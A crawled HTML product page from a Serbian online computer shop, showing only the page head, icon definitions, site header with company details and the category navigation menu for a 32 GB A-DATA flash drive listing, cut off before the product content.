

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.monitor.rs/flash-memorija/32-GB-3.0%2C-A-DATA-AUV150-32G-RRD
body_size: 125099
content:
<!DOCTYPE html><html lang = "sr"><head ><title>Online prodaja Laptopova, Računara i komponenti | Monitor - Samo najbolje!</title><base href="https://www.monitor.rs"><link href="apple-touch-icon-72x72.png" rel="apple-touch-icon" sizes="72x72"/><link href="apple-touch-icon-144x144.png" rel="apple-touch-icon" sizes="144x144"/><link href="apple-touch-icon-60x60.png" rel="apple-touch-icon" sizes="60x60"/><link href="apple-touch-icon-114x114.png" rel="apple-touch-icon" sizes="114x114"/><link href="apple-touch-icon-57x57.png" rel="apple-touch-icon" sizes="57x57"/><meta name="msapplication-TileImage" content="mstile-144x144.png"/><meta name="application-name" itemprop="name" content="Monitor"><meta name="apple-mobile-web-app-title" content="Monitor"><link href="apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120"/><link href="apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76"/><link href="favicon-32x32.png" rel="icon" sizes="32x32" type="image/png" type = "image/x-icon"/><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="icon" type="image/png" sizes="512x512" href="/favicon-512x512.png"><link rel="icon" type="image/png" sizes="1024x1024" itemprop="image" href="/favicon-1024x1024.png"><link rel="manifest" href="/site.webmanifest"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#0056a9"><meta name="msapplication-TileColor" content="#0056a9"><meta name="msapplication-TileImage" content="/mstile-144x144.png"><meta name="theme-color" content="#0056a9"><meta itemprop="name" content=""><meta name= "description" content="Online prodaja Laptopova, Računara i komponenti | Monitor - Samo najbolje!"><meta name= "keywords" content="Monitor, online prodaja laptopova, računara, komponenti, dodatne opreme"><meta itemprop="image" content="https://www.monitor.rs/uploads_static/1200x630/32558_16166105549.jpg"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@monitor_com"><meta name="twitter:title" content=""><meta name="twitter:description" content=""><meta name="twitter:creator" content="@monitor_com"><meta name="twitter:image" content="https://www.monitor.rs/uploads_static/280x170/32558_16166105549.jpg"><meta name="twitter:image" content="https://www.monitor.rs/uploads_static/280x170/32558_16166105549.jpg"><meta property="og:title" content="" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.monitor.rs/uploads_static/1200x630/32558_16166105549.jpg" /><meta property="og:description" content="" /><meta property="og:url" content="https://www.monitor.rs/flash-memorija/32-GB-3.0%2C-A-DATA-AUV150-32G-RRD" /><meta property="og:site_name" content="Monitor" /><meta name="format-detection" content="telephone=no"><meta itemprop = "paymentAccepted" content = "Cash, Credit Card"/><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="csrf-token" id = "csrf-token" content="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"><link rel="stylesheet" type="text/css" nonce = "eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac" href="/min/?b=Components&f=libs/nouislider.min.css,libs/omni-slider.min.css,libs/common_landings.css,Header/css/Header.css,HeaderLogo/css/HeaderLogo.css,UserMenuWidget/css/UserMenuWidget.css,HeaderSearchBar/css/auto-complete.css,HeaderSearchBar/css/HeaderSearchBar.css,HeaderCompanyInfo/css/HeaderCompanyInfo.css,MenuSliderBox/css/MenuSliderBox.css,MainMenu/css/MainMenu.css,Banner/css/Banner.css,Banner/css/BannerSlider.css,MainContainer/css/MainContainer.css,Breadcrumbs/css/Breadcrumbs.css,ProductPage/css/ProductPage.css,ProductLightboxGallery/css/ProductLightboxGallery.css,ProductLightboxGallery/css/lightbox.css,AtomProductDetails/css/AtomProductDetails.css,AtomProductDescription/css/AtomProductDescription.css,AtomProductName/css/AtomProductName.css,RelatedProducts/css/RelatedProducts.css,AtomProductSingleCompact/css/AtomProductSingleCompact.css,ProductRating/css/ProductRating.css,ProductStock/css/ProductStock.css,ProductSingle/css/ProductSingle.css,AtomWishListToggle/css/AtomWishListToggle.css,AtomCartToggle/css/AtomCartToggle.css,libs/plugins/sweetalert/sweetalert2.min.css,CompareProductsToggle/css/CompareProductsToggle.css,ConfiguratorAddButton/css/ConfiguratorAddButton.css,InfoHelpDesk/css/InfoHelpDesk.css,ProductVideo/css/ProductVideo.css,CommentsList/css/CommentsList.css,CommentSingle/css/CommentSingle.css,SocialShare/css/social-share-kit.css,SocialShare/css/SocialShare.css,InfoShippingCost/css/InfoShippingCost.css,Tabs/css/Tabs.css,Footer/css/Footer.css,FooterBasicInformation/css/FooterBasicInformation.css,FooterServices/css/FooterServices.css,FooterItNews/css/FooterItNews.css,FooterContact/css/FooterContact.css,FooterWorkTime/css/FooterWorkTime.css,SocialList/css/social-share-kit.css,SocialList/css/SocialList.css,FooterInfo/css/FooterInfo.css,CookiesInfo/css/CookiesInfo.css"><link nonce = "eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700" rel="stylesheet"></head><body><svg class = "common_landings__display_none" height="24" version="1.1" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" ><defs><symbol id="main_menu__icon--chevron_right" viewBox="0 0 19 28"><title>Prikaži podmeni</title><path d="M18.17 13.67l-12.892 12.892c-0.434 0.434-1.129 0.434-1.564 0l-2.884-2.884c-0.434-0.434-0.434-1.129 0-1.564l9.226-9.226-9.226-9.226c-0.434-0.434-0.434-1.129 0-1.564l2.884-2.884c0.434-0.434 1.129-0.434 1.564 0l12.892 12.892c0.434 0.434 0.434 1.129 0 1.564z"></path></symbol><symbol id = "atom_wishlist__toggle_plus" viewBox="0 0 32 32"><title>Dodaj</title><path d="M23.6 2c-3.363 0-6.258 2.736-7.599 5.594-1.342-2.858-4.237-5.594-7.601-5.594-4.637 0-8.4 3.764-8.4 8.401 0 9.433 9.516 11.906 16.001 21.232 6.13-9.268 15.999-12.1 15.999-21.232 0-4.637-3.763-8.401-8.4-8.401z"></path></symbol><symbol id = "atom_wishlist__toggle_minus" viewBox="0 0 32 32"><title>Izbaci</title><path d="M23.6 2c-3.363 0-6.258 2.736-7.599 5.594-1.342-2.858-4.237-5.594-7.601-5.594-4.637 0-8.4 3.764-8.4 8.401 0 9.433 9.516 11.906 16.001 21.232 6.13-9.268 15.999-12.1 15.999-21.232 0-4.637-3.763-8.401-8.4-8.401z"></path></symbol><symbol id = "atom_cart__toggle_add" viewBox="0 0 32 32"><title>Korpa</title><path d="M12 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 16v-12h-24c0-1.105-0.895-2-2-2h-6v2h4l1.502 12.877c-0.915 0.733-1.502 1.859-1.502 3.123 0 2.209 1.791 4 4 4h24v-2h-24c-1.105 0-2-0.895-2-2 0-0.007 0-0.014 0-0.020l26-3.98z"></path></symbol><symbol id = "atom_cart__toggle_remove" viewBox="0 0 32 32"><title>Korpa</title><path d="M12 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 29c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path><path d="M32 16v-12h-24c0-1.105-0.895-2-2-2h-6v2h4l1.502 12.877c-0.915 0.733-1.502 1.859-1.502 3.123 0 2.209 1.791 4 4 4h24v-2h-24c-1.105 0-2-0.895-2-2 0-0.007 0-0.014 0-0.020l26-3.98z"></path></symbol><symbol id = "compare_products__toggle_plus" viewBox="0 0 32 32"><title>Uporedi</title><path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path></symbol><symbol id = "compare_products__toggle_minus" viewBox="0 0 32 32"><title>Ukloni iz poređenja</title><path d="M0 13v6c0 0.552 0.448 1 1 1h30c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1h-30c-0.552 0-1 0.448-1 1z"></path></symbol><symbol id="comments__post_icon--oblacic" viewBox="0 0 32 32"><title>Pošalji komentar</title><path d="M16 2c8.837 0 16 5.82 16 13s-7.163 13-16 13c-0.849 0-1.682-0.054-2.495-0.158-3.437 3.437-7.539 4.053-11.505 4.144v-0.841c2.142-1.049 4-2.961 4-5.145 0-0.305-0.024-0.604-0.068-0.897-3.619-2.383-5.932-6.024-5.932-10.103 0-7.18 7.163-13 16-13z"></path></symbol><symbol id="comments__post_icon--send" viewBox="0 0 32 32"><title>Komentar</title><path class="path1" d="M32 16q0 3.109-2.142 5.742t-5.822 4.16-8.037 1.527q-1.25 0-2.59-0.142-3.536 3.125-8.215 4.32-0.875 0.251-2.034 0.395-0.306 0.039-0.549-0.16t-0.311-0.517v-0.018q-0.053-0.069-0.009-0.215t0.037-0.178 0.078-0.169l0.107-0.16 0.128-0.151 0.142-0.16q0.126-0.142 0.553-0.617t0.617-0.679 0.553-0.709 0.581-0.907 0.48-1.051 0.466-1.36q-2.805-1.591-4.421-3.934t-1.614-5.013q0-2.32 1.266-4.434t3.41-3.653 5.106-2.441 6.217-0.905q4.354 0 8.034 1.531t5.822 4.16 2.144 5.737z"></path></symbol><symbol id="comments__post_icon--allow" viewBox="0 0 32 32"><title>Odobri</title><path d="M27 4l-15 15-7-7-5 5 12 12 20-20z"></path></symbol><symbol id="comments__post_icon--disallow" viewBox="0 0 32 32"><title>Povuci</title><path d="M30 24.398l-8.406-8.398 8.406-8.398-5.602-5.602-8.398 8.402-8.402-8.402-5.598 5.602 8.398 8.398-8.398 8.398 5.598 5.602 8.402-8.402 8.398 8.402z"></path></symbol></defs></svg><header><div class = "header"><div class="header__inner"><a class = " header_logo__link " href = "/" itemprop="url" itemscope ><img alt = "Monitor logo" class = "header_logo header_logo--view" itemprop = "logo" src = "/Components/HeaderLogo/img/logo.svg" /><img alt = "Monitor logo" class = "header_logo header_logo--print" itemprop = "logo" src = "/Components/HeaderLogo/img/logo-inverted.svg" /></a><form method = "GET" action = "pretraga" class = "header_search__bar"><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><label class = "common_landings__visually_hidden" for = "header_search__bar_input" > Pretraga </label><input class = "header_search__bar_input common_landings__remove_appearence" id = "header_search__bar_input" placeholder = "Pretraga" role = "search" name = "query" required = "required" type = "search" /><input class = "header_search__submit" id = "header_search__submit" label="PRETRAŽI" type = "submit" value = "PRETRAŽI" /></form><svg class = "common_landings__display_none" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><defs><symbol id="user_menu__icon--cart" viewBox="0 0 32 32"><title>Korpa</title><path d="M20.756 5.345c-0.191-0.219-0.466-0.345-0.756-0.345h-13.819l-0.195-1.164c-0.080-0.482-0.497-0.836-0.986-0.836h-2.25c-0.553 0-1 0.447-1 1s0.447 1 1 1h1.403l1.86 11.164c0.008 0.045 0.031 0.082 0.045 0.124 0.016 0.053 0.029 0.103 0.054 0.151 0.032 0.066 0.075 0.122 0.12 0.179 0.031 0.039 0.059 0.078 0.095 0.112 0.058 0.054 0.125 0.092 0.193 0.13 0.038 0.021 0.071 0.049 0.112 0.065 0.116 0.047 0.238 0.075 0.367 0.075 0.001 0 11.001 0 11.001 0 0.553 0 1-0.447 1-1s-0.447-1-1-1h-10.153l-0.166-1h11.319c0.498 0 0.92-0.366 0.99-0.858l1-7c0.041-0.288-0.045-0.579-0.234-0.797zM18.847 7l-0.285 2h-3.562v-2h3.847zM14 7v2h-3v-2h3zM14 10v2h-3v-2h3zM10 7v2h-3c-0.053 0-0.101 0.015-0.148 0.030l-0.338-2.030h3.486zM7.014 10h2.986v2h-2.653l-0.333-2zM15 12v-2h3.418l-0.285 2h-3.133z"></path><path d="M10 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path><path d="M19 19.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5z"></path></symbol></defs></svg><nav class = "user_menu" role = "menu"><a class = "user_menu__item" href = "/prijava" role = "menuitem">Prijavi se</a><a class = "user_menu__item" href = "/registracija" role = "menuitem">Registruj se</a><a class = "user_menu__item user_menu__cart" href = "/korpa" role = "menuitem"><svg class="common_landings__icon user_menu__icon--cart"><use xlink:href="#user_menu__icon--cart"></use></svg> Korpa (<span id = "menu_cart__number">0</span>) </a><a class = "user_menu__item" href = "/lista-zelja" role = "menuitem">Lista želja (<span id = "menu_wishlist__number">0</span>)</a><a class = "user_menu__item" href = "/uporedi-proizvode" role = "menuitem">Upoređivanje (<span id = "menu_compare__number">0</span>)</a><a class = "user_menu__item" href = "/konfigurator" role = "menuitem"> Konfigurator </a></nav><ul class = "header_company_info__list"><li class = "header_company_info__element"> Monitor System d.o.o. </li><li class = "header_company_info__element"> Kumanovska 14, Vračar </li><li class = "header_company_info__element"> PIB:100161920 </li><li class = "header_company_info__element"> Registarski Br.:17413562 </li><li class = "header_company_info__element"> Beograd - 11000 </li><li class = "header_company_info__element"> +381113086979 </li></ul></div></div></header><nav><div class = "menu_slider__box" ><div class = "menu_slider__box_container"><section class = "menu_slider__box_menu"><nav class = "main_menu main_menu--folded" role = "menubar"><ul class="main_menu__list"><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/mobilni-računari"><span class="main_menu__item_link_text"> Mobilni računari </span><label for = "main_menu__submenu_checkbox--0" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--0" id = "main_menu__submenu_checkbox--0" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/laptopovi" > Laptopovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/torbe" > Torbe </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/notebook-punjaci" > Punjači </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/tableti" > TABLET PC </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/dodatna-oprema-za-laptopove" > Dodatna oprema </a></li></ul></li></ul></li><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/računari"><span class="main_menu__item_link_text"> Računari </span><label for = "main_menu__submenu_checkbox--1" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--1" id = "main_menu__submenu_checkbox--1" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/elite-pc" > PC Desktop </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/pc-brand" > PC Brand </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/all-in-one" > All in One </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/serveri" > Serveri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/bundle-kit" > Bundle Kits </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/procesori" > Procesori </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/maticne-ploce" > Matične ploče </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/graficke-karte" > Grafičke karte </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/hard-diskovi" > Hard diskovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ssd-diskovi" > SSD </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/nas-rack-uredjaji" > Nas i rack uređaji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kucista" > Kućišta </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ram-memorija" > Memorije </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/napajanja" > Napajanja </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kuleri" > Kuleri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/termalne-paste" > Paste za kulere </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/opticki-uredjaji" > Optički uređaji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/zvucne-karte" > Zvučne kartice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kontroleri" > Kontroleri </a></li></ul></li></ul></li><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/periferije-i-oprema"><span class="main_menu__item_link_text"> Periferije i oprema </span><label for = "main_menu__submenu_checkbox--2" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--2" id = "main_menu__submenu_checkbox--2" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/skeneri" > Skeneri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/eksterni-hdd" > Eksterni hdd </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/zvucnici" > Zvučnici </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/web-kamere" > Web kamere </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/potrosni-za-stampace" > Potrošni za štampače </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/kablovi" > Kablovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/hub" > Hub uređaji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/citaci" > Čitači kartica </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/tastature" > Tastature </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/misevi" > Miševi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/oprema-za-igranje" > Oprema za igranje </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/slusalice" > Slušalice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/mikrofoni" > Mikrofoni </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/mediji" > Mediji </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/flash-memorija" > Fleševi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/memorijske-kartice" > Memorijske kartice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/software" > Software </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/antene" > Antene </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/wifi-kartice-i-adapteri" > Wifi kartice i adapteri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ruteri" > Ruteri </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/switch" > Switch </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/prednaponska-zastita" > Produžni kablovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/ups" > Ups </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/graficke-table" > Grafičke table </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/akcione-kamere-i-dronovi" > Dronovi </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/sto-i-stolice" > Stolovi i stolice </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/alat" > Alat </a></li></ul></li></ul></li><li aria-haspopup="true" class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/potrošačka-elektronika"><span class="main_menu__item_link_text"> Potrošačka elektronika </span><label for = "main_menu__submenu_checkbox--3" class = "main_menu__submenu_label"><svg class="common_landings__icon main_menu__icon main_menu__icon--chevron_right"><use xlink:href="#main_menu__icon--chevron_right"></use></svg><span class ="common_landings__visually_hidden main_menu__submenu_label__text">Otvori podmeni</span></label></a><input aria-label = "Otvori podmeni" class = "common_landings__visually_hidden main_menu__submenu_checkbox main_menu__submenu_checkbox--3" id = "main_menu__submenu_checkbox--3" type = "checkbox" /><ul aria-hidden="true" class = "main_menu__sub" role="menu"><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/televizori" > Televizori </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/mobilni-telefoni" > Mobilni telefoni </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/fiksni-telefoni" > Fiksni telefoni </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/media-player" > Media player </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/auto-player" > Auto player </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/projektori" > Projektori </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/platna-za-projektore" > Platna za projektore </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/nosaci" > Nosači za projektore </a></li></ul></li><li class="main_menu__column"><ul class="main_menu__column_list"><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/digitalni-fotoaparati" > Fotoaparati </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/digitalne-kamere" > Digitalne kamere </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/dvd-blueray-player" > Dvd player </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/muzicke-linije" > Mini linije </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/navigacije" > Navigacije </a></li><li class = "main_menu__item main_menu__item--child" role = "menuitemradio" tabindex = "-1" ><a class = "main_menu__heading" href = "/klima-uredjaji" > Klime </a></li></ul></li></ul></li><li class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/monitori"><span class="main_menu__item_link_text"> Monitori </span></a></li><li class = "main_menu__item main_menu__item--parent" ><a class="main_menu__item_link" href="/stampaci"><span class="main_menu__item_link_text"> Štampači </span></a></li></ul></nav></section><section class = " menu_slider__box_slider menu_slider__box_slider--other " ><section class="main_slider"><ul class = "slider_slides" data-count = 